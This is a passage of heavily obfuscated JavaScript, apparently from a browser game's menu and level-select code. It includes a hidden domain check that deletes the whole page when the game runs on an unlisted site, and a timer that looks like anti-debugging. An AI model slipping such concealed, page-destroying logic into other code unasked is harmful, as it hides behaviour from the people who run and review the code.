_0x1d5aeb=_0x3ae1ad[_0x5e5b64(0x22f,0x210,0x26b,0x1b3,0x432)][_0xb50cef(0x2c0,0x239,0x351,0xd6,0x42b)]('|'),_0x43659e=0x80b+-0xa8f+-0x7*-0x5c;while(!![]){switch(_0x1d5aeb[_0x43659e++]){case'0':_0x3ae1ad[_0x59b3a8(0x4fc,0x6d4,0x27b,0x2dd,0x83d)](moreGamesTweenEvent);continue;case'1':moregames[_0xb50cef(-0x1da,-0xaf,0x86,0x24c,-0x2ad)]([moregames_back,moregames_icon]);continue;case'2':moregames=this[_0x5e5b64(0x2f6,0x1a4,0x89,0x54f,0x1a9)][_0x5a3d56(0x67e,0x9a9,0x94c,0x49f,0x7bf)+_0x5a3d56(0x93f,0x6ca,0x893,0x7d0,0x68e)](0x724+0x43*0x83+-0x2800,-0x1f08+0x2707+-0x5e3*0x1);continue;case'3':moregames_icon=this[_0x5e5b64(0x2f6,0x588,0x642,0x32a,0xe5)][_0xb50cef(0x434,0x24f,0x2c2,0x30b,0x491)+'e'](-0x3be+0x1649+-0x128b*0x1,0x22fd*0x1+-0x18d0+0x1*-0xa2d,_0x3ae1ad[_0x5e5b64(0x309,0x190,0x13b,0x178,0x502)]);continue;case'4':moregames_icon[_0x5e5b64(0x1ce,-0x80,-0x13a,0x129,0x4cd)+_0xb50cef(0x264,0x72a,0x505,0x425,0x6c8)](0xd88+-0x2b4*-0xb+-0x2b44);continue;case'5':moregames_back=this[_0x53da1c(0x2c7,0x5ca,0x620,0x89a,0x798)][_0xb50cef(0x1f6,0x3cd,0x2c2,0x555,0x3b3)+'e'](-0x7b8+0x2*0xe6f+-0x1526,0x15b3+0x10bc+-0x1*0x266f,_0x3ae1ad[_0x5a3d56(0x5a5,0x318,0x6e3,0x33e,0x884)]);continue;}break;}}}_0x3ae1ad[_0x59b3a8(0x5d6,0x36a,0x3cf,0x65a,0x914)](transitionOut),function(){var _0x1e3eef={'fqJPj':function(_0x394178,_0x4df0d5){function _0x5ae11a(_0x522c77,_0x494632,_0x2b5ece,_0x2a2792,_0x28e185){return _0x558f(_0x494632- -0x11e,_0x522c77);}return _0x3ae1ad[_0x5ae11a(0x2d,0x183,-0x52,-0x177,0x499)](_0x394178,_0x4df0d5);},'fzpsF':_0x3ae1ad[_0x163082(0x494,0x55e,0x108,0x2a7,-0x67)]};function _0x12625e(_0x229884,_0x39de75,_0x1cbfe8,_0x46f409,_0x571f7d){return _0x53da1c(_0x229884-0x1b7,_0x571f7d- -0x1d0,_0x46f409,_0x46f409-0x9e,_0x571f7d-0x44);}function _0x39a309(_0xf70dc2,_0x422b4a,_0x18cec5,_0xf850e8,_0x398b6a){return _0x59b3a8(_0x422b4a- -0x13f,_0x422b4a-0x5a,_0xf850e8,_0xf850e8-0x2a,_0x398b6a-0x4a);}function _0x163082(_0x1e8a2f,_0xd51f59,_0x279cd4,_0x478526,_0x1e23b1){return _0x5e5b64(_0x478526- -0x1c1,_0x1e23b1,_0x279cd4-0x55,_0x478526-0x2c,_0x1e23b1-0x66);}function _0x2e4eb1(_0x225da5,_0x4cb363,_0x26db6e,_0x3fd689,_0x26c418){return _0x59b3a8(_0x26db6e-0x458,_0x4cb363-0x156,_0x3fd689,_0x3fd689-0x54,_0x26c418-0x156);}function _0x29ac63(_0x14d7da,_0x45dd5f,_0x32be7c,_0x198640,_0x62738b){return _0x59b3a8(_0x198640-0x37f,_0x45dd5f-0x18f,_0x62738b,_0x198640-0x1ad,_0x62738b-0x11c);}if(_0x3ae1ad[_0x2e4eb1(0x7ee,0x71a,0x6c9,0x9b3,0x5b8)](_0x3ae1ad[_0x2e4eb1(0x466,0x688,0x5ed,0x4d8,0x8ba)],_0x3ae1ad[_0x12625e(0x5f6,0x6cb,0x1cf,0xfc,0x3e8)])){let _0x5303f1=document[_0x2e4eb1(0x629,0x828,0x5dc,0x5b5,0x8ff)+_0x12625e(0x424,0x63a,0x438,0x23f,0x3c0)][_0x2e4eb1(0x631,0xa1a,0x8ef,0x7eb,0x682)][_0x39a309(0x2d3,0x35f,0x653,0x547,0x1bf)](_0x3ae1ad[_0x39a309(0x35a,0x241,0x2ce,0x263,0x1ba)])[0x25b5+0x9*0x233+0x29*-0x167][_0x163082(0x5ab,0x697,0x6d8,0x400,0x2e6)]('/')[0x1*0x761+0x720+0x2f*-0x4f];if(_0x3ae1ad[_0x29ac63(0xda7,0x7f8,0x93a,0xa67,0x903)](typeof _fRg_X95,_0x3ae1ad[_0x12625e(0x68a,0x92e,0x8b6,0x6d2,0x7b6)])||_0x3ae1ad[_0x163082(0x4cc,0x132,0x61b,0x422,0x6e4)](_fRg_X95[_0x12625e(0x1db,-0x3b,0x59d,0x625,0x2cf)+'Of'](_0x5303f1),-(0x1*-0x1395+0x5f3*0x1+0x1*0xda3))){if(_0x3ae1ad[_0x2e4eb1(0x4b1,0x506,0x65a,0x657,0x965)](_0x3ae1ad[_0x29ac63(0x283,0x7d1,0x37b,0x484,0x438)],_0x3ae1ad[_0x29ac63(0x1f1,0x5c7,0x5bc,0x484,0x487)])){let _0x5d5fe6=document[_0x39a309(0x5f3,0x406,0x3db,0x506,0x494)];_0x5d5fe6[_0x163082(0x37b,0x742,0x64b,0x57c,0x259)+_0x29ac63(0xa7f,0x65e,0x716,0x906,0x9c4)][_0x2e4eb1(0x79c,0x7b1,0x8a3,0xb32,0x550)+_0x29ac63(0x4ab,0x300,0x626,0x492,0x5e8)+'d'](_0x5d5fe6);}else this[_0x1e3eef[_0x163082(0x402,-0xe9,0x1f7,0x16e,-0x1cc)](_0x1e3eef[_0x29ac63(0x745,0x610,0x41b,0x62e,0x770)],_0x408fd5)]=this[_0x29ac63(0x567,0x5b9,0x4eb,0x552,0x7c1)][_0x163082(0x1f6,0x45f,0x24f,0x371,0x4da)+'e'](_0x5f243d[_0x61893b],_0x34e8db[_0x27f22d],_0x1e3eef[_0x163082(0x37e,-0x122,0x269,0x211,0x7f)]);}}else{var _0x16cc11=_0x10e4b2[_0x39a309(0x425,0xcf,-0x52,0x1b,0x9d)](_0xf48c6a,arguments);return _0x499b18=null,_0x16cc11;}}();}});function _0x558f(_0x3206d8,_0x1b9d01){var _0x32ca26=_0x3b49();return _0x558f=function(_0x16dac7,_0x7ad9bd){_0x16dac7=_0x16dac7-(-0x23f7+0x167*0x13+0xa3*0x10);var _0x46ca01=_0x32ca26[_0x16dac7];return _0x46ca01;},_0x558f(_0x3206d8,_0x1b9d01);}setInterval(function(){function _0x42c481(_0x500228,_0x5d1b73,_0x36c51f,_0x50a26a,_0x40c988){return _0x5dded8(_0x5d1b73- -0x37b,_0x5d1b73-0xc0,_0x40c988,_0x50a26a-0x6e,_0x40c988-0xb6);}var _0xeddfb={'feSKD':function(_0xd16b2){return _0xd16b2();}};_0xeddfb[_0x42c481(0x214,0x3a7,0x439,0x4e0,0x5b0)](_0x3206d8);},0x250a+-0x1141+-0x429*0x1);function levelSelectStart(){var _0xe0f00a={'fPgDK':function(_0x5efe34,_0x1b7a72,_0x5d30fa,_0x12e49d){return _0x5efe34(_0x1b7a72,_0x5d30fa,_0x12e49d);},'YbGxX':function(_0x43276f,_0x2e41a8){return _0x43276f+_0x2e41a8;},'YXOuc':_0x75fa61(0x314,0x252,0x4ef,0x2cb,0x286),'ERMrp':function(_0x535e2f,_0x223e5d){return _0x535e2f+_0x223e5d;},'qSUIU':function(_0x47876a,_0x5622fa){return _0x47876a+_0x5622fa;},'pYmdO':_0x75fa61(0x11c,0x8a,0x204,0x297,0x2f0)+_0x75fa61(0x46f,0x2d2,0x437,0x32a,0x266)+'3','enNZG':function(_0x4b7efd,_0x238f23){return _0x4b7efd+_0x238f23;},'lCBMV':_0x60efb5(-0x8e,0x50e,0x27e,0x22d,0x3b3)+_0x499e5e(0x5ce,0x36e,0x3d4,0x542,0xe6),'YgyKA':_0x75fa61(-0x30,0x3e,0x1e1,0x34f,-0x314)+_0x34ec99(-0x1d8,0x2bd,0x13b,0x3d8,-0x7a),'yPDcl':_0x75fa61(-0xe9,0x3e,0x35b,-0x1d8,0x92)+_0x75fa61(-0x37a,-0x11f,0x22b,0x1a7,-0xae)+'n','zwjNF':_0xeb625e(0x50f,0x4f1,0x1c5,0x5e5,0x814)+_0xeb625e(0x907,0x7de,0x6df,0xa79,0x620)+'r','VlxTK':_0x60efb5(0x138,-0x84,0x61,-0xc1,0x3d)+_0x499e5e(0x508,0x363,0x107,0x3e5,0x146)+_0x499e5e(0x570,0x410,0x60a,0x12c,0x3b6),'oUtpL':_0x34ec99(0x51c,0x75b,0x4ed,0x5e9,0x45d)+_0xeb625e(0x6f5,0x3e9,0x6a2,0x82e,0x76f)+_0x499e5e(0x123,0x415,0xcf,0x6e8,0x1d8),'YmNHQ':_0x499e5e(0x539,0x69d,0x8dd,0x72a,0x956)+'er','SyWdM':_0x75fa61(0x3fa,0x252,0x52,-0xfa,0x364)+_0x499e5e(0x4f0,0x63e,0x5c3,0x940,0x36d)+_0x75fa61(0xe7,-0x1f9,-0x76,-0x498,-0xac)+_0x60efb5(0x108,-0x1e3,0x45,-0x154,-0x97)+'e','xpGgu':_0x34ec99(0x719,0x325,0x4ed,0x696,0x43d)+_0x60efb5(0x11a,0x798,0x464,0x16f,0x28e)+_0x499e5e(0x191,0x21f,0x14,0x212,0x299)+'e','AmWeP':function(_0x25d9ab,_0x570e35){return _0x25d9ab===_0x570e35;},'WuRbO':_0x34ec99(0x506,0x76e,0x62d,0x954,0x533),'PBdMu':function(_0x5c193f,_0x35dc82){return _0x5c193f<=_0x35dc82;},'vtwul':_0x75fa61(-0x94,-0x9a,-0x2ec,0x239,-0x266),'drDfT':_0x34ec99(0x5e2,0x15a,0x375,0x3ef,0x4f3),'qdQCk':function(_0x24a1ec,_0x508e21){return _0x24a1ec<=_0x508e21;},'lroOR':function(_0x144999,_0x23b962){return _0x144999!==_0x23b962;},'vMAMK':_0x34ec99(0x910,0x5af,0x5e3,0x640,0x69e),'AWgfu':_0x60efb5(0x2ec,0x227,0x43a,0x263,0x63c),'MdeLN':function(_0x345153,_0x4f1dca){return _0x345153<=_0x4f1dca;},'rcAoQ':_0x499e5e(0x1a9,0x3aa,0x196,0x64e,0x198),'JuhRy':_0xeb625e(0x33a,0x679,-0x1c,0x26,0xac),'dscjT':function(_0x1aec17,_0x562dbc){return _0x1aec17+_0x562dbc;},'uEjPI':function(_0x46afc3,_0x2f78c8){return _0x46afc3<=_0x2f78c8;},'XOjGQ':_0xeb625e(0x581,0x72b,0x39a,0x3c2,0x424),'HUBqD':_0xeb625e(0x83f,0x929,0xb03,0xb2a,0xadb)+_0x60efb5(0x460,0x2b1,0x5a0,0x802,0x657),'SwRdU':function(_0x526503,_0x597854){return _0x526503*_0x597854;},'ebOfk':_0x75fa61(-0x243,0x4f,-0x79,0x36,-0x14c)+_0x34ec99(0x751,0x79c,0x591,0x78f,0x5b8)+_0x499e5e(0x7e0,0x83a,0x918,0xa33,0x9cf)+_0xeb625e(0x7cb,0xa83,0x73b,0x6cf,0x63d)+_0x60efb5(0x4f4,0x2de,0x293,0x1d5,0xad)+_0x34ec99(0x75d,0x417,0x63b,0x625,0x8b2)+']','sKneo':_0x34ec99(0x3b7,0x254,0x178,0x201,0x168)+_0x499e5e(0x734,0x3fd,0x356,0xc9,0x27b)+_0x75fa61(0x3bd,0x9f,0x335,0x13f,-0x275)+_0xeb625e(0x7c7,0x682,0xab2,0x659,0xa27)+_0xeb625e(0x8f1,0xb7d,0x997,0x963,0x95c)+_0x34ec99(0x553,0x57c,0x595,0x42d,0x5db)+_0x34ec99(-0x4d,0xac,0x2ee,0x543,0x13c)+_0x499e5e(0x5f5,0x7ba,0x59d,0xa2d,0x671),'LDhCk':function(_0x35cb0f,_0x2691c6){return _0x35cb0f+_0x2691c6;},'qGxnk':_0x75fa61(0x72,0x305,0x3a5,-0x52,0x344),'vqChU':_0xeb625e(0x57b,0x2b3,0x51a,0x282,0x730),'hfzEx':function(_0x3a86be){return _0x3a86be();},'ApSpW':function(_0x1192aa,_0x47627){return _0x1192aa<=_0x47627;},'LGifZ':_0x499e5e(0x188,0x356,0x637,0x17d,0x616)+_0x75fa61(-0x12,-0x65,0x172,-0x2db,0x13c)+'3','aHGch':function(_0x311cb6,_0x36ab3b){return _0x311cb6+_0x36ab3b;},'AnqvW':function(_0x2969c1,_0x10b823){return _0x2969c1+_0x10b823;},'HKpDF':_0x75fa61(0x4ff,0x209,0x478,0x19,0x93),'uhZcU':_0xeb625e(0x91d,0x9d0,0x83f,0xab8,0xa4e),'FVypd':_0xeb625e(0x8a6,0x84b,0x910,0x767,0xb94)+'n','StiNO':_0xeb625e(0x2bb,0x58e,0x79,0x16b,0xef)+_0x75fa61(0x3a6,0x2d2,0x452,0x355,0x1a5)+'0','JevUx':_0x60efb5(0x25a,0x2c1,0x3d3,0x5b3,0x153)+_0x34ec99(0x2cc,0x64f,0x3e9,0x335,0x31f)+_0x499e5e(0x52b,0x700,0x6b1,0xa55,0x9ef),'lVkuP':_0x75fa61(0x1c7,0x2ac,0x148,0x20,0x152)+_0x34ec99(0x306,0xf8,0x292,0x471,0x489)+_0x60efb5(0x854,0x24e,0x528,0x373,0x717),'weXRe':function(_0x2c2d90){return _0x2c2d90();},'GuubN':function(_0x11d020,_0x2b644e){return _0x11d020(_0x2b644e);},'cfjuZ':_0x60efb5(0x1b2,0x3b8,0x10c,0x150,-0xf5),'OwATh':_0x60efb5(0x184,0x41c,0x314,0x3ee,0x481)+_0xeb625e(0x93e,0xc8e,0x860,0x734,0x82c)+'1','tgUYF':function(_0x3807fc,_0x2f88c2){return _0x3807fc+_0x2f88c2;},'elldo':function(_0x4c3f6d,_0x4bfafe){return _0x4c3f6d+_0x4bfafe;},'YNdML':function(_0x1c8b04,_0x2b3da2){return _0x1c8b04(_0x2b3da2);},'DHsUS':function(_0x36bd9c,_0x15a30e){return _0x36bd9c+_0x15a30e;},'ZJRng':function(_0x524ec5,_0x5ef10c){return _0x524ec5+_0x5ef10c;},'cUaUy':_0x60efb5(-0x11c,0x3ce,0x10a,0x23a,0x23a)+_0x75fa61(0x275,0x36,0x32c,0x22b,0x346)+_0xeb625e(0x5b1,0x837,0x435,0x7d9,0x31c)+_0x60efb5(0x5d,0x4ec,0x1a1,0x363,0x2ba),'vpMgd':_0xeb625e(0x55c,0x625,0x369,0x705,0x5c9)+_0x60efb5(0x4a9,0x870,0x5db,0x441,0x375)+_0x34ec99(-0xac,0x252,0x134,-0x169,0x3b6)+_0x60efb5(0x63f,0x24d,0x385,0x569,0x4df)+_0x60efb5(0x382,0x719,0x5a9,0x3c5,0x61d)+_0x60efb5(0x3aa,0x99,0x20b,0x25b,0x8)+'\x20)','SfAuI':function(_0x8d5547,_0x39092f){return _0x8d5547(_0x39092f);},'rWwNX':function(_0x3c28d7,_0x39661c){return _0x3c28d7+_0x39661c;},'SmmCT':function(_0x3563ed,_0xaddd8a){return _0x3563ed+_0xaddd8a;},'pJLqQ':function(_0x29d62a,_0x1b6d7c){return _0x29d62a+_0x1b6d7c;},'Qptnx':_0x499e5e(0x5f2,0x531,0x6ab,0x590,0x727)+_0x60efb5(0x65f,0x54f,0x504,0x252,0x33f)+'3','EVLRX':function(_0x457238,_0x114404){return _0x457238+_0x114404;},'VZKOU':function(_0x570e4e,_0xc6005){return _0x570e4e+_0xc6005;},'jpOFR':function(_0x43d77a,_0x557297){return _0x43d77a(_0x557297);},'YoxNo':_0x499e5e(0x59f,0x26d,0x363,0x507,0x2ad)+_0x75fa61(0x445,0x294,0xc,0xcc,0x64)+'5','qoxjA':function(_0x16fdb2,_0x32e5d0){return _0x16fdb2+_0x32e5d0;},'SHZuD':function(_0x5d6a99,_0x3a810f){return _0x5d6a99+_0x3a810f;},'QOdWG':function(_0x3b2794){return _0x3b2794();},'TdbSc':_0x34ec99(0x546,-0x13,0x2ad,0x59d,0x5f7),'zEQZD':_0x75fa61(0x6ca,0x486,0x650,0x5ea,0x4e3)+_0xeb625e(0x912,0xc4f,0x9ec,0x6aa,0x647)+_0x34ec99(0x278,0x25d,0x2d3,-0x23,0x3d4)+')','CRNWJ':_0x499e5e(0x232,0x369,0x335,0xcf,0x55d)+_0x60efb5(0x256,0x854,0x54e,0x44e,0x2dd)+_0x75fa61(0x39b,0x40c,0x2eb,0x26b,0x762)+_0xeb625e(0x862,0x817,0xb11,0xa0c,0x605)+_0x34ec99(0x5db,0x461,0x71d,0x55e,0x9fb)+_0x34ec99(-0x182,0x38b,0x125,0x36c,0x27a)+_0x75fa61(0x2e4,0x432,0x710,0x306,0x316),'GJUZL':_0xeb625e(0x858,0x537,0x645,0x946,0x57f),'ABiqQ':_0x75fa61(-0x486,-0x19b,-0x116,-0x36e,-0x44b),'xCBkK':function(_0x313097,_0x3bb164){return _0x313097+_0x3bb164;},'ZMDuQ':_0x75fa61(0x324,0x229,-0x113,0x56c,0x376),'DLFwO':function(_0x30b749){return _0x30b749();},'yKXsx':function(_0x4d00ff,_0x48bde5,_0x2b3216){return _0x4d00ff(_0x48bde5,_0x2b3216);},'eoWGq':function(_0xb0407d){return _0xb0407d();},'bozAF':_0xeb625e(0x4cf,0x758,0x6a5,0x399,0x189),'YhXdj':function(_0x199bd1,_0x26f2f1){return _0x199bd1===_0x26f2f1;},'lCPsp':_0x34ec99(0x2ea,0x7b,0x96,0x14b,-0x75)+_0x75fa61(0x70c,0x44a,0x4be,0x329,0x607),'GwKmA':_0x34ec99(0x182,-0xc2,0x1d2,-0x10c,-0x116),'aklOj':function(_0xd83286,_0x40db9e){return _0xd83286<_0x40db9e;},'btGSM':function(_0x25f678,_0x1e2106){return _0x25f678==_0x1e2106;},'Sxcem':function(_0x1a390c,_0xaec756){return _0x1a390c!=_0xaec756;},'JtgPP':function(_0x1f721c,_0x45db7f){return _0x1f721c+_0x45db7f;},'GuJPz':_0x75fa61(0x1c7,0x31e,0x43e,0x44c,0x4e)+_0x34ec99(-0x174,0x173,0xf2,-0x233,0x433)+'0','bLeUt':function(_0x43e3cb,_0x488216){return _0x43e3cb+_0x488216;},'VXTEY':_0xeb625e(0x8fe,0xaa1,0xbbc,0x613,0x720)+_0x34ec99(0x39,0x3f,0x319,0x41d,0x4b6)+'1','zFdMz':function(_0x261f23,_0x3abec4){return _0x261f23+_0x3abec4;},'OhAxc':function(_0x4a66eb,_0x5631f4){return _0x4a66eb+_0x5631f4;},'hXqkb':_0xeb625e(0x3f5,0x4a0,0x26c,0x463,0x6cb)+_0x60efb5(0x6b1,0x58d,0x605,0x74d,0x4c3)+_0x75fa61(-0x3d8,-0x92,-0x236,0x132,-0x30f),'FjdCM':function(_0x375e55,_0x2195eb){return _0x375e55+_0x2195eb;},'gjmXO':function(_0x14f5fd,_0x2a990c){return _0x14f5fd+_0x2a990c;},'qQDYj':function(_0xf81a38,_0x54b97e){return _0xf81a38+_0x54b97e;},'tZuLI':function(_0x4595a3,_0xbd4ad8){return _0x4595a3+_0xbd4ad8;},'vkgzF':function(_0x3c5e11,_0xd0f150){return _0x3c5e11<=_0xd0f150;},'JMhaL':_0x60efb5(0x29d,0x437,0x182,0x327,0x2d9)+_0xeb625e(0x84c,0x61f,0xad0,0x906,0x87b)+'0','uShwR':_0xeb625e(0x69e,0x4bf,0x4c2,0x4b4,0x986),'JeBkH':_0x34ec99(0x34f,0x63,0x2be,0x57f,0x594),'rMrUn':function(_0x36bd06,_0x3e24db){return _0x36bd06==_0x3e24db;},'SDRLI':function(_0x4a27f9,_0x2de0cf){return _0x4a27f9!==_0x2de0cf;},'uNJvn':_0x34ec99(0x514,0x486,0x2f5,0x121,0x76),'lNROq':_0x75fa61(0xf2,0xd0,0xc5,-0x166,-0x1b4),'StdQx':_0x34ec99(-0x1c,0x12b,0x182,-0x24,0x1d1)+_0x499e5e(0x395,0x6ae,0x4ee,0x6a1,0x67d)+'0','HNVuX':_0x75fa61(0x1e7,-0x9b,-0x331,-0x275,-0x120),'KwXQG':_0x34ec99(0x779,0x3eb,0x562,0x7d2,0x542),'jmITN':_0x34ec99(0x5ed,0x742,0x6b1,0x464,0x899),'CjrDU':_0x34ec99(-0x160,0x4c4,0x172,-0x9,0x421)+_0x60efb5(0x629,0x563,0x382,0x36d,0x453)+'3','awvkM':_0xeb625e(0x5cf,0x8df,0x732,0x58b,0x659),'yuXlv':function(_0xe41e72,_0x3bd6b6){return _0xe41e72===_0x3bd6b6;},'ljeXM':_0x34ec99(0x5b4,0x4c3,0x3ea,0x1bf,0x534),'huNAi':_0xeb625e(0x6e3,0x630,0x593,0x732,0x9ae)+_0xeb625e(0x78d,0x549,0x4a0,0x55a,0xa95)+'5','rMcOu':function(_0x486111,_0x5296aa){return _0x486111==_0x5296aa;},'uKosB':_0x60efb5(0x51,-0x1af,0x139,-0xcb,0x13d),'kfDQu':_0xeb625e(0x577,0x7f1,0x57b,0x292,0x583),'CHksP':_0x34ec99(0x24,0x4e9,0x342,0x305,0x4be)+_0x60efb5(0x2ce,0x138,0x487,0x38d,0x1f4)+'4','tvogv':function(_0x2398b9,_0x4fc62f){return _0x2398b9+_0x4fc62f;},'iNGVE':_0xeb625e(0x54a,0x49b,0x35c,0x555,0x3c4),'pkMiK':function(_0x479990,_0x2a036a){return _0x479990!==_0x2a036a;},'Bfdcl':_0x75fa61(0x3e2,0x434,0x371,0x108,0x6a0),'HMuzo':_0x75fa61(-0x2c5,0x7b,0x89,-0x12b,-0x10),'cJMQu':_0x499e5e(0x9f,0x28b,0x21,0x50a,0x5dc)+_0xeb625e(0x41a,0x598,0x44f,0x469,0x6fa)+'2','xEwmi':function(_0x567cdd,_0x273e58){return _0x567cdd+_0x273e58;},'itttl':function(_0x1348ca,_0xb631d9){return _0x1348ca+_0xb631d9;},'VdWSC':function(_0x289a64,_0x12e37b){return _0x289a64==_0x12e37b;},'nfcwm':function(_0x49dbf7,_0x506e3e){return _0x49dbf7===_0x506e3e;},'xJRIl':_0xeb625e(0x63e,0x35a,0x705,0x86d,0x6dc),'xfYWM':_0x60efb5(0x5e8,0x415,0x5cd,0x54c,0x6b2),'RuTHa':_0x499e5e(0x47f,0x32e,0x1cd,0x631,0x3b1),'iQkIM':_0x34ec99(0x1f4,0x1df,0x156,-0x180,0x70),'MantC':_0x60efb5(0x3d0,0x59c,0x5ce,0x78c,0x419)+_0x75fa61(0x1db,-0x105,0x43,0x22c,0x1f5)+'4','ZCAtP':function(_0x432354,_0x42aa8c){return _0x432354+_0x42aa8c;},'OjrRd':function(_0x5ef6d7,_0x25bfba){return _0x5ef6d7+_0x25bfba;},'LskrO':_0x60efb5(0x31e,0x3e2,0x2b7,0x472,0x4c7),'NbMWc':_0x60efb5(0x35b,0x6a4,0x3ce,0x1f2,0x4a5),'bLaiO':_0x60efb5(-0x1d8,-0x11b,0x127,0x3e7,0x3c)+_0x75fa61(0x3e,0x19f,-0xc5,0x408,0x4d9)+'0','DDFKA':function(_0x479be2,_0x3dcba9){return _0x479be2+_0x3dcba9;},'eJXtJ':function(_0x33e9c8,_0x69ec09){return _0x33e9c8+_0x69ec09;},'Uqfrp':function(_0xb6bd2f,_0x11243d){return _0xb6bd2f+_0x11243d;},'IANNR':_0x60efb5(0x327,0x51,0x249,0x9e,0x98),'ZvkGz':_0x34ec99(0x541,0x5a9,0x6d2,0x98f,0x62a),'NMyYf':_0x499e5e(0x7d8,0x882,0x610,0xb82,0x9ff)+_0x75fa61(0x4ba,0x289,0x1a,0x172,0x54)+'2','PmYVY':function(_0x26be1b,_0x142ca9){return _0x26be1b+_0x142ca9;},'cizIE':_0x34ec99(0x2b7,0x6b2,0x3fe,0x56f,0x3a9),'SDAOS':_0x34ec99(0x211,0x2de,0x4df,0x1c7,0x644),'ZwxCO':function(_0xeb1e8f,_0x2b880c){return _0xeb1e8f<_0x2b880c;},'xhHbc':_0x499e5e(0x492,0x5f9,0x471,0x936,0x8e6),'eHred':function(_0x4d9804,_0x19c6bd){return _0x4d9804!==_0x19c6bd;},'LvPGQ':_0x499e5e(0x5ef,0x535,0x7f7,0x314,0x763),'SOEeL':_0x60efb5(0x661,0x5a,0x317,0x596,0x210),'vFPvE':function(_0x235052,_0x5d8ac0,_0x2792d3){return _0x235052(_0x5d8ac0,_0x2792d3);},'DSjDR':function(_0x4a2cc3,_0xeb5c33){return _0x4a2cc3==_0xeb5c33;},'yajwX':function(_0x33f442,_0x3cf4d8){return _0x33f442!==_0x3cf4d8;},'zdugD':_0x34ec99(0x480,0x4b0,0x553,0x7ce,0x4c5),'madtC':function(_0x3856d8,_0x4744){return _0x3856d8!==_0x4744;},'UXDwD':_0x75fa61(0x12e,0xba,0x346,-0x14a,-0x195),'VgGZk':_0x34ec99(0x60f,0x338,0x2ce,0x2e4,-0xb),'jlwbS':_0xeb625e(0x309,0x548,0x248,0x648,0x312)+_0x60efb5(0x4fa,0x658,0x3a4,0x68,0x3fb)+'l','gdUjI':function(_0x14a07e,_0x3905be){return _0x14a07e==_0x3905be;},'qmzIn':function(_0x5ab8b6,_0x38d6f0){return _0x5ab8b6===_0x38d6f0;},'KMyUp':_0xeb625e(0x8b2,0x773,0x83d,0x863,0x775),'zMbmS':_0x60efb5(0xe9,0x130,0x2c7,0x453,0x51a),'pBbEV':function(_0x5c7a2f,_0x32a067){return _0x5c7a2f<=_0x32a067;},'ahxmy':function(_0x45e617,_0x54ab02){return _0x45e617!==_0x54ab02;},'yoUMf':_0x60efb5(0x83d,0x787,0x525,0x5d5,0x36d),'KaCXx':_0x60efb5(0x38e,0x69d,0x620,0x485,0x70b),'mKdaS':function(_0x5ccf6c,_0x69764){return _0x5ccf6c==_0x69764;},'TBKBL':function(_0x4fb2d9,_0x3b16e6){return _0x4fb2d9===_0x3b16e6;},'vVIDK':_0x34ec99(0x5bb,0x42d,0x4b8,0x575,0x3da),'SEKDb':_0x60efb5(0xbe,0x2c9,0x2a3,0x333,0x56d),'enogA':function(_0x5e7150,_0x55eb0e){return _0x5e7150<=_0x55eb0e;},'XxiHZ':function(_0x1d7823,_0x105c2f){return _0x1d7823===_0x105c2f;},'qyEjQ':_0x60efb5(0x25b,-0x2d,0x85,0x3b9,0xba),'UqXBK':function(_0x5031eb,_0x42576b){return _0x5031eb+_0x42576b;},'EBlmr':function(_0x2a6937,_0x59399f){return _0x2a6937!==_0x59399f;},'Hzbvp':_0x60efb5(0x55d,0x60e,0x4f6,0x1d6,0x2b2),'qpyvw':function(_0x70b036,_0x59d68a){return _0x70b036!==_0x59d68a;},'Datis':_0x60efb5(0x735,0x5fc,0x596,0x50e,0x293),'CSDDq':function(_0x53dfb1,_0x5185de){return _0x53dfb1==_0x5185de;},'vxXNS':_0x60efb5(-0x211,-0x1e0,0x136,-0x147,-0x90),'eSiJA':function(_0x282b10,_0xecf785){return _0x282b10===_0xecf785;},'CVkWj':_0xeb625e(0x40e,0x368,0x646,0x6c7,0x329),'FLZvv':function(_0x6ef9a4,_0x5abbef){return _0x6ef9a4+_0x5abbef;},'XZtEb':function(_0x1b9c93,_0x4253ed){return _0x1b9c93===_0x4253ed;},'EivVf':_0x75fa61(0x5ce,0x427,0x633,0x52e,0x386),'DdjeY':_0x499e5e(0x54e,0x523,0x475,0x4e2,0x2ec),'PciyC':function(_0x5086c5,_0x403ea0){return _0x5086c5!==_0x403ea0;},'Pmwfu':_0x499e5e(0x3dc,0x5df,0x7c2,0x902,0x2b4),'hMrGV':_0x75fa61(-0x32d,-0x1e,-0x116,0x2cd,0x174),'WPNHQ':function(_0x4ccef2,_0x13f907){return _0x4ccef2+_0x13f907;},'swmnT':function(_0xe795e2,_0x507600){return _0xe795e2==_0x507600;},'sBgxL':_0x34ec99(0xfe,0x3aa,0x2ae,0x46c,0x150),'ySOgK':_0x34ec99(0xb2,0x46,0x193,0x3f2,0x47e),'FSqnY':_0x75fa61(0x1cf,-0x28,-0x7a,-0x1e9,-0x2),'XxNPT':_0x75fa61(0x36b,0x112,-0x1cb,0x3a9,0x31f),'NeHYL':function(_0xa30183,_0x3c820d){return _0xa30183==_0x3c820d;},'FisNf':function(_0x3050fc,_0x2ef956){return _0x3050fc===_0x2ef956;},'sbHKY':_0x60efb5(0x7fe,0x383,0x4c7,0x2b5,0x3b0),'VnTal':_0x499e5e(0x76b,0x71e,0x70e,0x741,0x7b0),'jxieU':function(_0x1bfe74,_0x33d274){return _0x1bfe74<=_0x33d274;},'dITNb':_0x60efb5(0x2f9,0x3e0,0x49a,0x445,0x729),'RXWlI':function(_0x1287ec,_0x248ba8){return _0x1287ec===_0x248ba8;},'MFShJ':_0x75fa61(-0x103,-0x1a7,-0x4bf,0x2,-0x441),'Ccmrz':_0xeb625e(0x714,0x792,0x55a,0x8ee,0x7f2),'hCkCQ':_0x60efb5(0x7cd,0x6d8,0x571,0x73f,0x59e),'oOVqm':function(_0x1d2ce0,_0x40f78c){return _0x1d2ce0+_0x40f78c;},'BGfvi':_0x60efb5(0x4b,0x90,0x1cf,-0x8c,0x229),'XYjbX':_0x34ec99(0x551,0x489,0x6aa,0x728,0x9d7)+_0x75fa61(0x120,0x7a,-0x2cc,0x9b,0x138)+_0x75fa61(-0x293,0x80,0x118,0x1d0,-0x222),'bMXGC':function(_0x479bb1,_0x1471ce){return _0x479bb1+_0x1471ce;},'edyiO':function(_0x1c6cb7,_0x5861fd){return _0x1c6cb7+_0x5861fd;},'pliuJ':function(_0x63c578,_0x28575d){return _0x63c578+_0x28575d;},'byPhd':function(_0x5878ad,_0x19d6ed){return 